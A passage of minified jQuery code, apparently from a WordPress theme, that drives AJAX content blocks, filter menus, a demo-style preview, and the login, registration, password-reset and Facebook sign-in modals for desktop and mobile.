jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,
jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery("body").on("click",".td-subcat-item a",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var e={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&
(td_ajax_url+="&td_woo_ajax=1");var f=JSON.parse(a.atts);"undefined"!==typeof f.ajax_pagination&&"numbered"===f.ajax_pagination&&(e.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:e,success:function(d,e,f){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},
error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+
a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();
b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");
void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var l=JSON.parse(c.atts);"undefined"!==typeof l.ajax_pagination&&"infinite"===l.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+
c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},
200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(a){a=jQuery("#login_email");var b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),l="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){l=a;tdLogin.doAction("td_mod_login",d,"",e,l)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),l="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){l=a;tdLogin.doAction("td_mod_register",d,e,"",l)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);
b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,
pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d,e,f){b={action:a,email:b,user:c,pass:d,retype_pass:e,captcha:f};switch(a){case "td_mod_login":var l=jQuery("#tds-login-div");a=l.closest(".tds-block-inner").find("#tds_login_button");l.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");a=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();a.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":l.length&&l.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");1===a[1]?l.length&&(b=new URLSearchParams((new URL(window.location.href)).search.slice(1)),b.has("ref_url")?(a=l.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(b.get("ref_url").replace("=",
""))))):(a=l.closest(".tds-block-inner").find("#tds_login_button"),b=l.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),b.length&&window.location.replace(b.val()))):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),l.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]));break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");
if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),g.length){b=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(b.has("ref_url")){var d=g.find("#tds-continue-subscription");c=g.closest(".tds-block-inner").find("#tds_register_button");var e=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");d.length&&d.show().attr("href",
window.atob(b.get("ref_url").replace("=","")));c.length&&c.hide();e.length&&e.hide()}else c=g.closest(".tds-block-inner").find("#tds_register_button"),e=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),b=g.closest(".tds-block-inner").find("#tds-my-account"),c.length&&c.hide(),e.length&&e.hide(),b.length&&b.show();g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),
tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(".td-login-wrap");b.find(".td_display_err").hide();b.addClass("td-login-wrap-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",
function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",
0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(a,b){var c=b.closest(".tds-block-inner");b=c.find(".tds-s-form");var d="";switch(a){case "login":d=b.find("#tds-my-account").val();break;case "register":d=b.find("#tds-my-account-register").val()}b.find(".td_display_err").hide();c.addClass("tds-s-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",
function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),l="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,
{action:"submit"}).then(function(a){l=a;tdLoginMob.doAction("td_mod_login",d,"",e,l)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),l="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){l=a;tdLoginMob.doAction("td_mod_register",d,e,"",l)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),e=
c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),l=0,g=0;var q=a("#wpadminbar");var u=f.find("img:first");c=c.data("img-url");u.length?u.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(l=e.outerWidth(!0)-0,g=e.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&
(b-=b+f.outerHeight(!0)-window.innerHeight);q=q.length?q.outerHeight(!0):0;q>b&&(b=q);q={top:b,right:l,width:""};b=f.data("width-preview");0<g&&(q.width=b+g);f.css(q);f.data("right-value",l+g);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):
